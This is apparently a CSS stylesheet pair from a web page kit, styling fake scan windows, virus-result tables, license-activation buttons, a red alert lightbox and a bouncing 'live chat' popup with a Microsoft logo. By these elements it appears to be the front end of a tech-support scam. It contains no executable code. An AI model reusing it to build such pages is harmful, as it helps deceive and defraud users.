.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none;
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 15%;
    z-index: 999999;
    left: 36%;
    background: black;
    opacity: 0.8;
    width: 500px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #fff!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0;
    z-index:9999;
    background-color: #000;
}

.pro_box,.pro_box2 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 9999;
    background-color: #fff;
    left: 26%;
    top: 12%;
    border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 22%;
    top: 20%
}

.pro_box3 {
     position: absolute;
     z-index: 999999;
     top: 18%;
     width: 910px;
     height: 540px;
     border: 1px solid #aaa;
     background: #fff;
     -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
     -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
     box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}
.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 110px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 30px;
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #0067b8;
    z-index: 999;
    padding: 8px 0;
    color: #fff;
    font-size: 18px;
    height: 60px;
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    display: block;;
    position: fixed;
    bottom: 74px;
    text-align: center;
    right: 3px;
    z-index: 99999999;
    border: 2px solid #83bb03;
    border-radius: 30px;
    box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
    }
    .bounce {
        animation: bounce 2s infinite;
        -webkit-animation: bounce 2s infinite;
        -moz-animation: bounce 2s infinite;
        -o-animation: bounce 2s infinite;
      }

      @-webkit-keyframes bounce {
        0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
        40% {-webkit-transform: translateY(-30px);}
        60% {-webkit-transform: translateY(-15px);}
      }

      @-moz-keyframes bounce {
        0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
        40% {-moz-transform: translateY(-30px);}
        60% {-moz-transform: translateY(-15px);}
      }

      @-o-keyframes bounce {
        0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
        40% {-o-transform: translateY(-30px);}
        60% {-o-transform: translateY(-15px);}
      }
      @keyframes bounce {
        0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
        40% {transform: translateY(-30px);}
        60% {transform: translateY(-15px);}
      }

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #38404f;
  padding: 5px;
  position: fixed;
  width: 40%;
  height: auto;
  top: 0;
  left: 31%;
  z-index: 9999999999999;
  border-radius: 2px;
  border-style: solid;
  border-color: white;
  text-align:center;
  opacity:.98;
  display: none;
  box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
  animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
  }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.minimize1 {float: right;margin-top: 2px;cursor:pointer;height:34px;width:24px;position: absolute;right: 17px;top: 0px;color: red;}

.minimize1:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {
background-color: #1F1F1F;
color:white;
  width: 70%;
  height:30px;
  margin-bottom: 20px;
  padding: 12px;
  border: 1px solid #ccc;
  border-radius: 3px;
}
.button1 {
  background-color: #303030;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
border: 1px solid #A3A2A2;
margin-bottom: 30px;

}

.button1:hover {
  background-color: #262626;
  color: white;
}

.lightbox {
    position: absolute;
    left: 30%;
    top: 15%;
    width: 650px;
    background: #fff;
    z-index: 99999999;
    border: 4px solid #d10000;
    box-shadow: 0px 0px 10px #363636;
    padding-bottom: 10px;
    display: none;
}
.lightbox .bxs {
    padding: 10px 20px 0;
    color: #000;
}
.lightbox .icons {position: absolute;right: 0px;top: 6px;}
.icons img{
    width: 145px;
}
.bxs p{
    font-size: 16px;
}
.zoom {
    animation: zoom-in-zoom-out 1s ease infinite;
}
@keyframes zoom-in-zoom-out {
  0% {
    scale: 100%;
  }
  50% {
    scale: 150%;
  }
  100% {
    scale: 100%;
  }
}


.pro_box3 .header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

.pro_box3 .header .ico {
        position: absolute;
    top: 8px;
    left: 13px;
    width: 26px;
}

.pro_box3 .header .name {
        position: absolute;
    top: 5px;
    left: 45px;
    font-size: 18px;
    font-weight: 600;
}

.pro_box3 .header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

.pro_box3 .header .win_min {
    position: absolute;
    top: 0px;
    right: 0px;
}

.pro_box3 .gray_line {
    position: absolute;
    width: 100%; height: 30px;
    top: 40px; left: 0px;
    background-color: #f2f2f2;
}

.pro_box3 .gray_line .ico_gray1 {
    position: absolute;
    top: 9px;
    right: 107px;
}

.pro_box3 .gray_line .set {
    position: absolute;
    top: 8px;
    right: 68px;
}

.pro_box3 .gray_line .ico_gray2 {
    position: absolute;
    top: 9px;
    right: 46px;
}

.pro_box3 .gray_line .help {
    position: absolute;
    top: 8px;
    right: 15px;
}

.pro_box3 .white_line {
    position: absolute;
    width: 100%; height: 100px;
    top: 70px; left: 0px;
}

.pro_box3 .white_line .pc {
    position: absolute;
    top: 50px; left: 30px;
    width:90px;
    height:90px;
}

.pro_box3 .white_line .txt1 {
    position: absolute;
    top: 30px; left: 25%;
    font-size: 20px;
    color: red;
}

.pro_box3 .white_line .txt2 {
    position: absolute;
    top: 84px; left: 25%;
    font-size: 14px;
}

.pro_box3 .green_line {
    position: absolute;
    width: 100%; height: 9px;
    top: 270px; left: 0px;
    background-color: #23a31c;
}

.pro_box3 .green_line .corner {
    position: absolute;
    top: 0px; left: 85px;
}

.pro_box3 .bl1 {
    position: absolute;
    top: 279px;
    width: 230px;
    left: 0px;
}

.pro_box3 .bl1 .txt1 {
    width: 100%;
    text-align: center;
    font-size: 16px;
    margin-top: 10px;
}

.pro_box3 .bl1 .ico {
    position: absolute;
    top: 70px;
    left: 72px;
}

.pro_box3 .bl1 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 15px;
    font-weight: 600;
    color: #23a31c;
}

.pro_box3 .bl1 .line {
    position: absolute;
    width: 2px;
    height: 220px;
    top: 0px;
    left: 230px;
    background-color: #f2f2f2;
}

.pro_box3 .bl2 {
    position: absolute;
    width: 220px;
     height: 210px;
    top: 279px;
     left: 213px;
}

.pro_box3 .bl2 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 16px;
}

.pro_box3 .bl2 .ico {
    position: absolute;
    top: 68px;
    left: 79px;
}

.pro_box3 .bl2 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 10px;
    color: #23a31c;
    font-size: 15px;
    font-weight: 600;
}

.pro_box3 .bl2 .line {
    position: absolute;
    width: 2px;
    height: 220px;
    top: 0px;
    right: -1px;
    background-color: #f2f2f2;
}

.pro_box3 .bl3 {
    position: absolute;
    width: 220px;
     height: 210px;
    top: 279px;
     left: 447px;
}

.pro_box3 .bl3 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 16px;
}

.pro_box3 .bl3 .ico {
    position: absolute;
    top: 68px;
    left: 65px;
}

.pro_box3 .bl3 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    color: #23a31c;
    font-size: 15px;
    font-weight: 600;
}

.pro_box3 .bl3 .line {
    position: absolute;
    width: 1px;
    height: 220px;
    top: 0px;
    right: -1px;
    background-color: #f2f2f2;
}

.pro_box3 .bl4 {
        position: absolute;
        width: 240px;
        height: 210px;
        top: 279px;
        left: 667px;
}

.pro_box3 .bl4 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    left: 10px;
    text-align: center;
    font-size: 16px;
}

.pro_box3 .bl4 .ico {
       position: absolute;
       top: 68px;
       left: 100px;
}

.pro_box3 .bl4 .txt2 {
        position: absolute;
        width: 100%;
        top: 175px;
        text-align: center;
        color: #23a31c;
        left: 15px;
        font-size: 15px;
        font-weight: 600;
}

.pro_box3 .gray_line2 {
         position: absolute;
         width: 100%;
         height: 40px;
         top: 498px;
         border-top: 1px solid #ccc;
         background-color: #f2f2f2;
}

.pro_box3 .gray_line2 .txt {
    position: absolute;
    top: 9px; left: 15px;
    font-size: 14px;
}

.pro_box3 .gray_line2 .gr {
    color: #23a31c;
}
</file>
<file: Wi010nh1delpJckR1001/css/chat.css>
#wrapper {
  /* width: 600px;
   margin: 50px auto;*/
 }
 .bounce {
   -webkit-border-radius:50%;
   -moz-border-radius:50%;
   -ms-border-radius:50%;
   border-radius:50%;
   animation: bounce 2s infinite;
   -webkit-animation: bounce 2s infinite;
   -moz-animation: bounce 2s infinite;
   -o-animation: bounce 2s infinite;
 }

 @-webkit-keyframes bounce {
   0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
   40% {-webkit-transform: translateY(-30px);}
   60% {-webkit-transform: translateY(-15px);}
 }

 @-moz-keyframes bounce {
   0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
   40% {-moz-transform: translateY(-30px);}
   60% {-moz-transform: translateY(-15px);}
 }

 @-o-keyframes bounce {
   0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
   40% {-o-transform: translateY(-30px);}
   60% {-o-transform: translateY(-15px);}
 }
 @keyframes bounce {
   0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
   40% {transform: translateY(-30px);}
   60% {transform: translateY(-15px);}
 }
 .chat-listcontainer ul li:nth-child(3){
       margin-bottom: 10px;
 }
 :-webkit-full-screen .chat_box{
   top: 300px !important;
 }
 .bounce3 {
   -webkit-border-radius:50%;
   -moz-border-radius:50%;
   -ms-border-radius:50%;
   border-radius:50%;
   animation: bounce 3s infinite;
   -webkit-animation: bounce 3s infinite;
   -moz-animation: bounce 3s infinite;
   -o-animation: bounce 3s infinite;
 }

 @-webkit-keyframes bounce3 {
   0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);}
   40% {-webkit-transform: translateY(-30px);}
   60% {-webkit-transform: translateY(-30px);}
 }

 @-moz-keyframes bounce3 {
   0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
   40% {-moz-transform: translateY(-30px);}
   60% {-moz-transform: translateY(-30px);}
 }

 @-o-keyframes bounce3 {
   0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
   40% {-o-transform: translateY(-30px);}
   60% {-o-transform: translateY(-30px);}
 }
 @keyframes bounce3 {
   0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
   40% {transform: translateY(-30px);}
   60% {transform: translateY(-30px);}
 }
 .chat-listcontainer ul li:nth-child(3) .message-text{
       border: 2px solid #06f;
     color: #000;
     background: transparent;
     font-weight: 500;
     font-size: 14px;
         padding: 4px;
 }
 .chat-listcontainer ul li:nth-child(4) .message-text{
       border: 2px solid #06f;
     color: #000;
     background: transparent;
     font-weight: 500;
     font-size: 14px;
         padding: 4px;
 }
 .chat-listcontainer ul li:nth-child(5) .message-text{
     font-size: 13px;
     background: #06f;
     color: #fff;
         font-style: inherit;
 }
 .ev_zo_img {
     background: url(../images/microsoft.png) no-repeat center;
     background-size: 14px;
     position: absolute;
     background-color: #fff;
     z-index: 1;
     box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
         right: 24px;
     bottom: 157px;
 }
 .ev_zo_img {
     height: 30px;
     width: 30px;
     border-radius: 15px;
 }
 .bgimg2{
   display: none;
 }
 #ev_talkbox_min {
     border-radius: 28px;
     box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
     -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
     height: 50px;
     background-color: #f5f5f2;
 }
 #ev_min_zoimg {
     display: inline-block;
     width: 40px;
     height: 40px;
     background: url(../images/call.gif) no-repeat center;
     background-size: 40px;
     background-color: #e7e9ed;
     margin: 2px 0 0 5px;
     border-radius: 10px;
 }
 #ev_min_title {
     font-size: 16px;
     line-height: 20px;
     padding: 16px 16px 14px 0;
 }
 #ev_talkbox_min>* {
     display: inline-block;
     vertical-align: middle;
 }
 #ev_talkbox_wrapper.ev_talkbox_wrapper_min {
     cursor: pointer;
 }
 #ev_talkbox_wrapper {
     position: fixed;
     display: none;
     z-index: 999999;
     bottom: 10px;
     right: 9px;
     transition: all .2s;
 }
 .new_messg{
       position: absolute;
       left: -285px;
       width: 277px;
       border-radius: 28px;
       box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
       -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
       height: 50px;
       background-color: #0067b8;
       padding: 5px 3px 3px 17px;
 }
 .new_messg p{
   margin-bottom: 0;
 }
 .chat_head{
   border-bottom: 1px solid #f5f5f5;
     background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
     border-radius: 15px 15px 0 0;
     position: relative;
     padding: 0 16px;
     transition: height .2s;
     height: 80px;
         margin-bottom: 30px;
 }
 .cro_icon{
       float: right;
     position: relative;
     top: 17px;
 }
 .ou_log{
   background-size: 20px;
     background-color: #fff;
     height: 40px;
     width: 40px;
     border-radius: 20px;
     position: absolute;
     display: inline-block;
         right: 21px;
     top: 61px;
     z-index: 1;
     box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
 }
 .ou_log img{
         top: 10px;
     right: 10px;
     width: 21px;
     position: absolute;
 }
 .chat_head h3{
  color: #fff;
     font-size: 16px;
     padding: 20px 0;
     padding-bottom: 0px;
     margin-bottom: 0;
 }
 .chat_head p{
    color: #fff;
     font-size: 12px;

     padding-bottom: 0px;
     margin-bottom: 0;
 }
 .chat_box {
         z-index: 999999999;
     position: fixed;
     right: 2rem;
     width: 328px;
     /*bottom: -23px;*/
         cursor: pointer;
         display: none;

 }

 .chat ul {
   margin: 0px;
   padding: 0px;
   list-style: none;
 }

 .message-left .message-time {
   display: block;
   font-size: 12px;
   text-align: left;
   padding-left: 30px;
   padding-top: 4px;
   color: #08A4F7;
   font-family: Courier;
 }

 .message-right .message-time {
   display: block;
   font-size: 12px;
   text-align: right;
   padding-right: 20px;
   padding-top: 4px;
   color: #ccc;
   font-family: Courier;
 }

 .message-left {
   text-align: left;
   margin-bottom: 16px;
 }

 .message-left .message-text {
   max-width: 80%;
   display: inline-block;
   background-color: #06f;
     color: #fff;
   padding: 7px;
   font-size: 14px;
  border-radius: 30px;
   font-weight: 400;
   box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
   border-radius: 3px 12px 12px 12px;
   line-height: 1.5em;
 }

 .message-right {
   text-align: right;
   margin-bottom: 16px;
 }

 .message-right .message-text {
   line-height: 1.5em;
   display: inline-block;
   background: #f3f8ff;
   padding: 15px;
   color: #333;
   font-style: italic;
   font-size: 13px;
   line-height: 1.5em;
   font-weight: 700;
   text-align: left;
       border-radius: 12px 3px 12px 12px;
   box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
 }

 .chat {
   border-radius: 15px;
   padding: 0px;
   background: #fff;
   border-left: 1px solid #d9d8d8;
 }
 .type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
 .msg_send_btn {
  background: transparent;
     border: medium none;
     border-radius: 50%;
     color: #fff;
     cursor: pointer;
     font-size: 17px;
     height: 33px;
     position: absolute;
     right: 14px;
     top: 8px;
     width: 33px;
 }
 .msg_send_btn img{
   width: 27px;
 }
 .messaging { padding: 0 0 50px 0;    width: 328px;}
 .input_msg_write input {
     background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
     border: medium none;
     color: #c3c1c1;
     font-size: 14px;
     min-height: 48px;
     width: 100%;
 }
 .chat-container {
   height: 360px;
   overflow-y: scroll;
       padding-right: 13px;
     padding-left: 13px;
 }

 .spinme-right {
   display: inline-block;
   padding: 15px 20px;
   font-size: 14px;
   border-radius: 30px;
   line-height: 1.25em;
   font-weight: 100;
   opacity: 0.2;
 }

 .spinme-left {
   display: inline-block;
   padding: 15px 20px;
   font-size: 14px;
   color: #ccc;
   border-radius: 30px;
   line-height: 1.25em;
   font-weight: 100;
   opacity: 0.2;
 }

 .spinner {
   margin: 0;
   width: 30px;
   text-align: center;
 }

 .spinner > div {
   width: 10px;
   height: 10px;
   border-radius: 100%;
   display: inline-block;
   -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
   animation: sk-bouncedelay 1.4s infinite ease-in-out both;
   background: rgba(0,0,0,1);
 }

 .spinner .bounce1 {
   -webkit-animation-delay: -0.32s;
   animation-delay: -0.32s;
 }

 .spinner .bounce2 {
   -webkit-animation-delay: -0.16s;
   animation-delay: -0.16s;
 }

 @-webkit-keyframes sk-bouncedelay {
   0%,
   80%,
   100% {
     -webkit-transform: scale(0)
   }
   40% {
     -webkit-transform: scale(1.0)
   }
 }

 @keyframes sk-bouncedelay {
   0%,
   80%,
   100% {
     -webkit-transform: scale(0);
     transform: scale(0);
   }
   40% {
     -webkit-transform: scale(1.0);
     transform: scale(1.0);
   }
 }


 .livechat {
   width: 100px;
}
.eovd9vs0 {
    position: relative;
}
.eovd9vs0 img {
    display: none;
    --primary-color: #2000F0;
    --secondary-color: #FFFFFF;
    --tertiary-color: #E3E3E3;
    display: block;
    border-radius: inherit;
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.livebadge{
  position: absolute;
  right: 3px;
  top: -14px;
  height: 25px;
  width: 25px;
  line-height: 24px;
  background: #bf1212;
  color: #fff;
  border-radius: 50%;
  font-size: 15px;
  font-weight: 600;
  box-sizing: border-box;
  vertical-align: middle;
  text-align: center;
}
</file>
